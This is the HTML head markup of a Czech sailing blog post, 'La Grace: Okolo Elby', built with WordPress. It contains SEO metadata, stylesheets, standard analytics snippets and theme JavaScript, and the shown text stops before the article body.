

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/la-grace-okolo-elby/
body_size: 36193
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>La Grace: Okolo Elby - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://krasajachtingu.cz/la-grace-okolo-elby/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La Grace: Okolo Elby - Krása jachtingu" />
	<meta property="og:description" content="Konečně zase po více jak roce nadešel čas, kdy jsme se měli setkat s Pepovou Půvabnou… Loni jsem ji opustil přímo před Piombinem a letos jsme se měli nalodit na prakticky stejném místě a moje cesta tak mohla pokračovat prakticky tam, kde loni skončila. Oba, jak já, tak La Grace jsme od loňska urazili dlouhou [&hellip;]" />
	<meta property="og:url" content="https://krasajachtingu.cz/la-grace-okolo-elby/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2012-10-24T06:50:39+00:00" />
	<meta property="article:modified_time" content="2016-02-22T12:01:56+00:00" />
	<meta property="og:image" content="https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jaroslav Foršt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Jaroslav Foršt" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="20 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://krasajachtingu.cz/la-grace-okolo-elby/#article","isPartOf":{"@id":"https://krasajachtingu.cz/la-grace-okolo-elby/"},"author":{"name":"Jaroslav Foršt","@id":"http://krasajachtingu.cz/#/schema/person/75459adf5d8139a520cd6b0976991bdd"},"headline":"La Grace: Okolo Elby","datePublished":"2012-10-24T06:50:39+00:00","dateModified":"2016-02-22T12:01:56+00:00","mainEntityOfPage":{"@id":"https://krasajachtingu.cz/la-grace-okolo-elby/"},"wordCount":4056,"commentCount":0,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"https://krasajachtingu.cz/la-grace-okolo-elby/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu.jpg","articleSection":["LA GRACE"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://krasajachtingu.cz/la-grace-okolo-elby/#respond"]}]},{"@type":"WebPage","@id":"https://krasajachtingu.cz/la-grace-okolo-elby/","url":"https://krasajachtingu.cz/la-grace-okolo-elby/","name":"La Grace: Okolo Elby - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"https://krasajachtingu.cz/la-grace-okolo-elby/#primaryimage"},"image":{"@id":"https://krasajachtingu.cz/la-grace-okolo-elby/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu.jpg","datePublished":"2012-10-24T06:50:39+00:00","dateModified":"2016-02-22T12:01:56+00:00","breadcrumb":{"@id":"https://krasajachtingu.cz/la-grace-okolo-elby/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://krasajachtingu.cz/la-grace-okolo-elby/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/la-grace-okolo-elby/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://krasajachtingu.cz/la-grace-okolo-elby/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"La Grace: Okolo Elby"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/75459adf5d8139a520cd6b0976991bdd","name":"Jaroslav Foršt","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=96&d=mm&r=g","caption":"Jaroslav Foršt"},"description":"Nakladatel a šéfredaktor v nakladatelství IFP Publishing, stejně jako principál Krásy jachtingu. Autor knih o výživě, počítačích a jachtingu. Hlavně ale nadšený pilot, jachtař a majitel britského titulu RYA Yachtmaster s více jak 17.000 námořními mílemi.","url":"https://krasajachtingu.cz/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fla-grace-okolo-elby%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fla-grace-okolo-elby%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/2730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=2730' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="40b2fdf2a5";
var tdMobileMenu="enabled";
